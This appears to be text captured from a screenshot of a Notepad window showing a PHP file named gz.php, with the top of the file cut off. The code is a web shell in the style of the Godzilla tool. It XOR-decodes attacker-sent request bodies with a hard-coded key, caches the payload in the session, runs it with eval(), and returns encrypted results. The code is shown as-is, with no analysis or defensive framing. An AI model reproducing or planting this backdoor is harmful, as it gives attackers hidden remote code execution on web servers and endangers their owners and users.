 gz.php
文件 编辑 查看
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
行 21，列 44 778 个字符 100% Windows (CRLF) UTF-8